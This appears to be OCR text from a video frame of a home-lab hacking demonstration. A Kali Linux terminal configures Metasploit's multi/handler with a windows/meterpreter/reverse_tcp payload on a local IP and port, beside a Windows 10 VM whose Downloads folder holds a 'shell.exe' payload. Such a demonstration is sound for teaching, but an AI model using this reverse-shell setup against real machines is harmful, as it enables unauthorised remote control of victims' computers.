 File Actions Edit View Help
kali@kali: ~/tmp
kali@kali: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.178.41
LHOST => 192.168.178.41
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.178.41:5555
MSEdge - Win10 (clean) [wird ausgeführt] - Oracle VM VirtualBox
Recycle Bin
Host Name: MSEDGEWIN10
IE Version: 11.1790.17763.0
OS Version: Windows 10
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
asa-netman-4.1.921.0-rel.exe 7/28/2021 3:38 AM Application 13,902 KB
python-3.9.6-amd64.exe 7/20/2021 12:27 AM Application 25,428 KB
shell.exe 7/30/2021 4:13 AM Application 73 KB
Quick access
Desktop
Downloads
Documents
Pictures
hacked
Music
Videos
OneDrive
This PC
Network
3 items
Windows 10 Enterprise Evaluation
Windows License valid for 79 days
Build 17763.rs5_release.180914-1434
Host Name: MSEDGEWIN10
Type here to search
4:15 AM
7/30/2021